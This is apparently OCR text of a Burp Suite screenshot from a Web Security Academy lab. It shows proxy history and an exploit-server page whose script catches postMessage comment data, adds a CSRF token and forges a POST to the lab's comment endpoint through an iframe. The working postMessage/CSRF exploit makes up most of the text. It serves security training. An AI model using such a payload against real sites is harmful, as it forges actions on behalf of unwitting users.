 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type
177 https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net GET /exploit 200 757 HTML
178 https://0afe00360376b6f980d1daea008f00fa.web-security-academy.net GET /post/comment/comment-form 200 1589 HTML
182 https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net POST /post/comment ✓ 404 168 text
183 https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net GET /exploit 200 757 HTML
184 https://0afe00360376b6f980d1daea008f00fa.web-security-academy.net GET /post/comment/comment-form 200 1589 HTML
Request
Pretty Raw Hex \n
1 GET /exploit HTTP/2
2 Host: exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net/ex
ploit
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 647
5
6 <script>
7 window.addEventListener('message', function(e) {
8 if (e.data.type === 'oncomment') {
9 e.data.content['csrf'] = 'ArsDeWdWGAoczUdiwc4yu7URACiJSPJr';
10 const body = decodeURIComponent(new URLSearchParams(e.data.content).
toString());
11 fetch("/post/comment",
12 {
13 method: "POST",
14 body: body
15 }
16 ).then(r => window.location.reload());
17 }
18 }, false)
19 </script>
20
21 <iframe src='
https://0afe00360376b6f980d1daea008f00fa.web-security-academy.net/post/comm
ent/comment-form#test=123&carsaid=me'>
</iframe>